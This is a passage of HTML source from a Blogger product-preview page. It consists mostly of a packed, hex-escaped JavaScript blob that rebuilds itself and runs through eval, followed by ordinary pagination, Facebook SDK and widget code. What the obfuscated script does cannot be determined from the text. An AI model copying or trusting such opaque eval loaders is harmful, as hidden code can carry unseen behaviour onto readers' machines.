\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4H-noZS5ueIX8Dz0DDsEqrf15wHg:1766301182137';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html', 'canonicalUrl': 'http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/7997817597114090369/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 